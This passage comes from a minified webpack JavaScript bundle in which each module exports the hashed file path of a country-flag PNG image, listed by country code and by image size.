strict";e.exports=t.p+"TON_20x13@2x-5b9ab27539b4d3a5a003.png"},938022:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21@2x-7b1599bdc92aee48dc72.png"},547289:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32@2x-de02f7759ee8d7ed9748.png"},58211:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43@2x-b481147af2ad78783710.png"},111227:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64@2x-19a7b48e4e010afab414.png"},285023:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86@2x-30f641672bb9f6cd400c.png"},467554:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13@2x-9db9479efce9b79c5d52.png"},945782:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21@2x-825fca884ac600fa9792.png"},274473:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32@2x-15b3d9a5933ad2246833.png"},366387:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43@2x-64d92c7cef93431730c3.png"},592779:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64@2x-97b520f5ba87c81b47e2.png"},327405:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86@2x-8ad607f6381cf9ebf8b9.png"},350332:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13@2x-a4e0218fd38a17a5cfda.png"},140044:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21@2x-801fd8370b56fdc4fd4d.png"},380195:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32@2x-80916f5d5a23edf8aa09.png"},141:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43@2x-17d05ac61ce3beb75096.png"},213029:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64@2x-920b862c20fa0a5945ba.png"},370441:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86@2x-fe15f5633b24cef727d7.png"},645240:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13@2x-19036377337b1115ae36.png"},357176:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21@2x-0fdd1aee561201d248ef.png"},339959:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32@2x-d11ebe60a0d3bc7585ba.png"},332897:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43@2x-adab254e35d20e6d7217.png"},673849:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64@2x-16fb9baf8ffe8b2b24a5.png"},73701:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86@2x-1cf41acf0b85e97962f5.png"},146084:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13@2x-d9091cdbc1cf37232018.png"},231572:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21@2x-159ed733ab1a43d234b4.png"},80411:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_48x32@2x-a675699e2eb974a2a81a.png"},329813:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43@2x-5dfaa43538ad87dd5a3d.png"},230493:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64@2x-e0bee0e6f9f1a255759e.png"},119015:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86@2x-bb50dff9c6961621decc.png"},870298:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13@2x-1483a1df0c0df341bceb.png"},665806:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21@2x-282ac6a3ba071f003ba4.png"},107537:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32@2x-94ee4be546906e5260ab.png"},623819:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43@2x-d677a7571bb6cb1de893.png"},501907:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64@2x-8bdf324b09f981f71f9c.png"},546623:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86@2x-62c0bd8ddb2ea26b0726.png"},36546:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13@2x-4bc8ce64f7b41e0cbb94.png"},683670:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21@2x-6bbf68559431ca55fda8.png"},171785:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32@2x-cc56cacc30a5fc785a81.png"},435987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43@2x-71e1a4c01d6b624c2b30.png"},143979:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64@2x-7f03db9672ee3e135376.png"},784133:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86@2x-073cc698314cafd9b433.png"},921412:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13@2x-2393c4d6c160077c5f4b.png"},65204:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21@2x-34e7d022c6501a3c6b75.png"},247611:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32@2x-fc6fee2243ec698b52a0.png"},108149:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43@2x-4e429dc677272f611fe1.png"},130621:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64@2x-c0bcca8acb917b546956.png"},403202:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86@2x-3b79869db187a5a97500.png"},83577:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13@2x-becc18603a8db29b2d1e.png"},68073:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21@2x-46a358fc858b52a3693f.png"},192478:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32@2x-9f1a8ad90e58d2022c95.png"},401008:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43@2x-f2d4046a7296baf81349.png"},58440:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64@2x-47b25aec5269faeeaf81.png"},314667:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86@2x-730337cff3a44a29ca51.png"},198222:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13@2x-307c5292b832eaf3b931.png"},519538:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21@2x-773e718b6407afbc88a6.png"},636749:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32@2x-cb655ade008f698cef4c.png"},633879:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43@2x-a3ee533d9bf08c2408b8.png"},919855:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64@2x-e42c73360f06551f2d31.png"},743766:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86@2x-777c88c3dd1cccf2c9f4.png"},466269:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13@2x-707fed455d04fd4b557c.png"},358189:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21@2x-46c11f9d0874c5df6b81.png"},736410:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32@2x-73e9e0d9a38f6fa438b0.png"},935404:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43@2x-27f578fc401074f100eb.png"},116676:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64@2x-0982b7106b8a7a2f5d48.png"},299329:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86@2x-15975ae472d9a5659ef5.png"},454592:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13@2x-ee1c777e1948cbf66054.png"},732512:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21@2x-3ccfc2bd254db8236cc8.png"},152879:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32@2x-9552aed98dcc60c6d527.png"},568681:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43@2x-37010d014a70a13e7f7c.png"},602769:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64@2x-dabe6123015441ec0fb2.png"},800317:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86@2x-79a03919139a1856cde4.png"},678860:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13@2x-518d0922e3a96f391d38.png"},662428:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21@2x-46a6f66f78ea1aa685a2.png"},556851:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32@2x-1f70ef72ee2946d7c70a.png"},204125:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43@2x-f1e9c5972c3db2e2d7a9.png"},446645:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64@2x-8b283e4eef1f922b2ac3.png"},290221:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86@2x-7997cfc19adc49211959.png"},165052:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13@2x-94c4e5fc20aab0c31ac8.png"},461580:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21@2x-3b23aa24cdf23ad0a607.png"},226787:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32@2x-293b763fcdbe9b526280.png"},896653:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43@2x-ebf1a42a2f3c7a5dd530.png"},177765:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64@2x-ffdaf048bace49dfdacf.png"},252879:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86@2x-1b4602781434c1b64cb4.png"},303122:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13@2x-6557c9d250be19947c76.png"},408806:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21@2x-c50f5d3630578b5b42ee.png"},428633:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32@2x-2fe543fac60f73f73d11.png"},727651:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43@2x-90edca99373bd0d2640b.png"},294715:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64@2x-f8bd137ae278982c69ec.png"},897519:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86@2x-3e581cb4e872a79b0b04.png"},214258:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13@2x-8ec1d9d45e393d977c2f.png"},565126:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21@2x-4b76fd37332d195fe986.png"},173241:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32@2x-0f1e4ba32b5cf7e9ea14.png"},475203:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43@2x-e9c7b4f74a648823bab9.png"},265435:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64@2x-e1eef2d20576b007f3d8.png"},538513:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86@2x-b24d29e226d57207a727.png"},725136:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13@2x-24f364f679349e393af2.png"},891376:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21@2x-88d482c42190522781e6.png"},443199:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32@2x-b78c3113310fd653bb68.png"},215993:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43@2x-63bdd027106070d79ed1.png"},110753:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64@2x-a3d4496c594954955e20.png"},511335:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86@2x-bb44923fa5a7e9fde056.png"},371610:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13@2x-3238b6d6f921937c7549.png"},433998:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21@2x-13169182c7aca2535d05.png"},456721:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32@2x-6d0443b2f30a7b28c912.png"},230539:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43@2x-6184282cb4cdcdd9fe1e.png"},555091:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64@2x-18c066c33e62ace99161.png"},816273:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86@2x-8ddd0c7e66da4152657c.png"},53e4:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13@2x-2631ccf945b2138a38ad.png"},212592:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21@2x-b3b67f2402ab30fa8526.png"},248063:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32@2x-dad622a356adf90d6980.png"},537209:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43@2x-26e2d32b20ffe911e2fc.png"},431969:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64@2x-c9c0d507a729de41f472.png"},275801:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86@2x-c55d4c9fcd2a6818afec.png"},501384:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13@2x-9afdf5d147efff23f420.png"},233544:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21@2x-eab6035da5f77cdf9e0c.png"},450055:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32@2x-94bab3e103059160450a.png"},761137:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43@2x-cbe51b49abf2e2706abd.png"},808521:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64@2x-a457fa08331f4e2ef32b.png"},776017:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86@2x-b1ce002cbe83bc7a1496.png"},798928:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13@2x-3fd9d58c461c253611ba.png"},481520:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},516991:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32@2x-f4fe9816fde890380d34.png"},806137:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43@2x-258cc96f43ddf6868f00.png"},700897:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64@2x-6ecda084f926ad659b27.png"},82567:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86@2x-2fad5450f0ceff64cddf.png"},703738:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13@2x-ebd8395f0f6dce5c090c.png"},568494:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21@2x-a223a771dda2e02c8fd6.png"},519089:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32@2x-a76133f2638952f50152.png"},723371:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43@2x-bb5cbe8e603452b1569c.png"},983667:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64@2x-17ad327b5d99f3073731.png"},36029:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86@2x-8b365c0084882fb838ac.png"},712716:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13@2x-e17eb740b69a35cdac84.png"},914460:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21@2x-d266b284ac460207c346.png"},757555:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32@2x-27b30f3817b118c3bc30.png"},780509:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43@2x-c39079b26d734d0ec34f.png"},333877:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64@2x-f96769597ada615cb1f9.png"},107181:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86@2x-eb7faea2baba80f59c12.png"},468348:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_20x13@2x-81411015ffde489bec21.png"},281228:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21@2x-a77e531f79afa951af49.png"},530083:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32@2x-6d00b6cdc78fb991a7fb.png"},199949:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43@2x-d825df4ea5be6b712d6f.png"},481061:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64@2x-ad61c291cfc05da42fa2.png"},415595:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86@2x-68ebb6ed9b42aa92cf85.png"},845326:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13@2x-a7566f51b41f5363b284.png"},568498:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21@2x-3d8d3374188567a9cb46.png"},423885:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32@2x-a0792770c3be2e06da14.png"},844311:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43@2x-eb2f78bdc0f59a22fae2.png"},711279:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64@2x-4b6193203d6288e54430.png"},932375:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86@2x-b5cb6c99242b1ab19ab3.png"},774794:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13@2x-7796e79242f07a3a31af.png"},846782:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21@2x-d898861f057b902b7c84.png"},624449:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32@2x-dc1456f2dfbb824852ca.png"},177019:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43@2x-94a6115c4e8ceee9d1d9.png"},116483:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64@2x-32a39ecf73f23ad10d55.png"},882423:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86@2x-d91cd8139ee75b535a23.png"},915498:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13@2x-77efd01af2b9d8aeac7f.png"},24926:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21@2x-7272bb93fe27b34e1a93.png"},949857:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32@2x-a4b315e300b7c60dc80e.png"},628059:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43@2x-7d2eacca74a1e2efe502.png"},529251:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64@2x-b3a58d1b35fd1d7d2ee0.png"},722890:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86@2x-6292a1813c6e4f869bab.png"},277649:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13@2x-8a0ee9dac4657748b4ab.png"},363233:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x21@2x-4effa300580387b3dc1d.png"},370726:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32@2x-5eae36b3ad906845e3f5.png"},895688:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43@2x-23bc10e1a3ddef6a61ee.png"},813328:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64@2x-9502e1db1752249e3b5f.png"},164538:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13-715ea5d91a6af9ca3f77.png"},918600:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21-584f2b9c1d0a9d307489.png"},77184:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32-f87f3a15aa236be0fb51.png"},317628:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43-a5b849c4d785b4cb85db.png"},94174:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64-b0fd995b5ac5a377b289.png"},87702:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-6a5e0abf910bb8615bd9.png"},995134:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_13x13-3f34b869540694fe3c59.png"},55628:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21-eb7b3a5e40803a5b9981.png"},903156:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32-86afdf2c5e6664390e4c.png"},925632:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43-0e728634324ea70d50fb.png"},90258:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64-15e5a82612e5fc06edc1.png"},379402:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-f16dc886f3031337cc8e.png"},86965:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13-14501cba047001612f35.png"},713943:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21-3381b77933549901de04.png"},224107:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32-0e3c52f61763419e9406.png"},598083:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43-1d4f2851c088a322ad0b.png"},148937:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64-67af34d054123450d94e.png"},875777:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-37284fedd34d598ee191.png"},986433:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13-eac0abeb8239b0eebd1c.png"},568627:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21-182809c8279f7f3121fe.png"},34871:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32-1efd39096a8a87589fda.png"},976159:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43-9d99dddf5e7a4ee61ab3.png"},747749:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64-b10432a8c5f462aaffa4.png"},803309:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-40d9a05d3b934de76c62.png"},615570:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13-8c795ed2653a3331aae9.png"},870400:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21-fc8e7fb4878c9759af98.png"},309720:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32-09bed3cb8e2979ff32e2.png"},968916:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43-af0e6cb8d436d38947e8.png"},687414:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64-1960f93af636ef88ec0c.png"},19214:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-bb6fcc6a66807767f1ea.png"},208673:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13-cb55bb938e4863b6a4e8.png"},122515:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21-c98ea2eaa91a2379a0f8.png"},476247:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x32-cc31fa1403f44dc4a57b.png"},305471:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43-a9c820fc21c1ae064ab3.png"},828485:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64-d80da05aa81dd954cf87.png"},895501:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-59cf8bee7c314b66c2e1.png"},268261:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13-e1547ae99e6600f0ecee.png"},731527:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21-a15e9c0b7ec3b8ecff7b.png"},14363:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32-c3eb0d16b66d9b3524c0.png"},125491:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43-d4309e579cbcf534a3b8.png"},948025:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64-983ca6f8e1618dd69bd6.png"},58417:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-eadb644db8e5490092a5.png"},855476:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13-2d52a4daa12fcfb17ba5.png"},429834:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21-98d72cac9ba611af217f.png"},832778:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32-a051f6ca142e3fadedc7.png"},733750:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43-dfc1a54343783782d25a.png"},104880:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64-49359818d009ca4959c6.png"},503224:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-b11aab243e361002155b.png"},395834:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13-2e7f27633694a46acf60.png"},877640:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21-2e8589497013285278e7.png"},660544:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32-18d2200c97eb3c0cdf63.png"},972220:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43-d6289fe7ed2458285a3a.png"},782942:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64-28404bed2e4d4eb1c623.png"},742294:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-eb74485c71eea34f000f.png"},717884:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13-3d903b7ff0268f2fdf3a.png"},137138:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21-d41de705cef57bd1f952.png"},730930:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32-a385e77c5bdb6576d5f4.png"},771262:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43-de6a583a28d2606f2fa2.png"},319192:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64-84ce5d96f92c7cbed9a6.png"},800448:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-17e2f621413c77c44ce4.png"},792623:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13-392dd94290462d189cf5.png"},211833:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21-5856a87f9c58d3d630f2.png"},700109:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32-f34276bf1c312f49bece.png"},565733:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43-7a619a35b62b51a3951e.png"},276619:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64-013630c7c523f5d84832.png"},307611:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-24f7368c81ea443be28c.png"},639594:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13-88cac1d535e66c8ee986.png"},333304:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_21x21-54e26b6cea2bfb5644c6.png"},813040:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32-6d58cefe8e8cbf843ab1.png"},839532:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43-19724ef77ad888f4690c.png"},219790:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64-201a720624ce02ea0044.png"},562758:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-72fd4b04592e97faf6ce.png"},170501:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13-a429a2333d42de9b4242.png"},992615:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21-91d619f869fafcdc6063.png"},386107:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32-aa10947aeac48466aa06.png"},395475:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43-af724fd2f8582e2f2334.png"},615129:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64-b8309247226cbfaca540.png"},870929:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-ad06d5792ef44c475a51.png"},496128:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13-4bd47083c3c068b6c1b8.png"},378566:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21-d5e565a63b1ae3281582.png"},934534:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32-648add779a6cc26df62c.png"},3922:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43-098fcb62fbe0d66d1858.png"},713884:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64-cfaff7e5deb7b400af1b.png"},773316:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-4d648f84c68e7ee0f52b.png"},974243:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13-f836a27518e9f1612237.png"},84493:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21-25d32afa4f3c7f27e859.png"},138113:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32-f801e3c663e19a05d02b.png"},735273:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43-a9a01af23b1d7f8a2eea.png"},403199:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64-dcc00a414b879d885949.png"},737471:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-e86969ea89a0b6752a15.png"},928004:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13-540b2631e99bbfbb9da8.png"},689498:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21-f444a31a93e636d1dfa8.png"},660442:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32-f7ed0a9dd3aff603ab52.png"},571526:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_43x43-ac40f8533d741610c33b.png"},525632:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64-e07021637a3e22a55046.png"},916616:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-35dcaa90d1cbcec719fa.png"},331596:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13-9bced0fdad3fb4418867.png"},311490:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21-fb4aa2a49fbdda0c775f.png"},714434:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32-248861c03e33774f3bd5.png"},401486:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43-86e2ebfecfbf4aca5d8d.png"},187880:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64-beef21e0f0bb238125db.png"},993104:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-eda168b58b751ecd22ca.png"},480033:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13-4bc816de4195c25ee7d3.png"},372435:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21-8cbf370053cf75b49801.png"},993687:(e,s,t)=>{"use 